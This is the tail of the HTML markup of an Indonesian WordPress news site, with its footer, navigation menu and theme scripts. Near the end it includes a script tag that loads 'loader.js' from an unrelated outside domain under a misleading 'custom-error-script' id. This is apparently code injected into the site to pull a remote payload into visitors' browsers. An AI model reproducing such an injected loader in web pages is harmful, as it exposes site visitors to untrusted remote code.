id="menu-item-6444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6444"><a href="https://tagarterkini.com/pedoman-media-siber/">Pedoman Media Siber</a></li></ul></div>					<a href="https://wordpress.org/">Didukung oleh WordPress</a>
<span class="sep"> - </span>
Tema: wpberita.</div></div></footer></div><nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-180"><a href="https://tagarterkini.com">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6441"><a href="https://tagarterkini.com/category/berita/">Berita</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6442"><a href="https://tagarterkini.com/category/kriminal/">Kriminal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://tagarterkini.com/category/politik/">Politik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6443"><a href="https://tagarterkini.com/category/otomotif/">Otomotif</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6448"><a href="https://tagarterkini.com/category/olahraga/">Olahraga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-6446"><a href="https://tagarterkini.com/tag/tag-berita/">Tag Berita</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-67"><a href="https://tagarterkini.com/tag/berita-otomotif/">Berita Otomotif</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-94"><a href="#">Lainnya</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6450"><a href="https://tagarterkini.com/indeks/">Indeks</a></li></ul></li></ul></nav><div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpberita\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/db5551dad89c459e156a464a4245971f.js?ver=5971f" id="wpberita-main-js"></script> <script id="wpberita-infscroll-js-extra">var gmrobjinf = {"inf":"gmr-more"};</script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/74fe2530430f21aa19ef4ff17253a64a.js?ver=3a64a" id="wpberita-infscroll-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/b671dd45fa59b337ebd4dd7bb7367e2a.js?ver=67e2a" id="simplegrid-search-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/b4720a864960b9ca642be1f3c788f33a.js?ver=8f33a" id="wpberita-darkmode-js"></script> <script data-optimized="1" src="https://tagarterkini.com/wp-content/litespeed/js/06a8f1bf341466ad1af873af1b8c092a.js?ver=c092a" id="wpberita-tinyslider-module-js"></script> <script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-21 18:16:25 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-21 18:16:25 -->